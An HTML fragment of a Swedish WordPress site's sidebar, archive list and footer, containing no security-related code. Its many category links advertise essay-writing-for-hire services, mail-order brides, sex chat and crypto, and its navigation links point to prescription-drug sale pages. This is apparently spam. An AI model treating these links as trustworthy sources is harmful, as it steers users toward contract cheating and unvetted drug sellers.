	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/cipro-tablet-500-mg-price/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Cipro tablet 500 mg price</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/where-to-buy-dramamine-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Where to buy dramamine 2</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
